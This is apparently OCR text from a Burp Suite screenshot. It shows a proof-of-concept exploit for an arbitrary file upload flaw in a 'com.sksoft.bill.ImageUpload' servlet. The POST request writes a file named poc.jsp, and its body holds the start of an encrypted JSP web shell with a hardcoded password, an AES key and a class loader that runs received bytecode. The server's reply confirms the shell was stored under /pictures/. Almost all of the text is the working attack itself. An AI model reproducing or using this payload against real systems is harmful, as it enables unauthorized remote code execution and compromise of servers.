 Request
Pretty Raw Hex \n
1 POST /servlet/com.sksoft.bill.ImageUpload?filepath=/&filename=poc.jsp HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
8 Referer: https://fofa.info/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: JSESSIONID=227E3916E59C5F02FAB8B8503FC5FDF3
12 Connection: close
13 Content-Length: 2620
14
15 <%! String xc="3c6e0b8a9c15224a"; String pass="pass666"; String md5=md5(pass+xc); class X extends
ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0,
cb.length);} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher c=
javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new
javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception e){return
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Pragma: no-cache
4 Expires: 0
5 Content-Type: text/xml;charset=GBK
6 Vary: Accept-Encoding
7 Date: Wed, 23 Nov 2022 13:21:51 GMT
8 Connection: close
9
10 <root>
/pictures/poc.jsp
</root>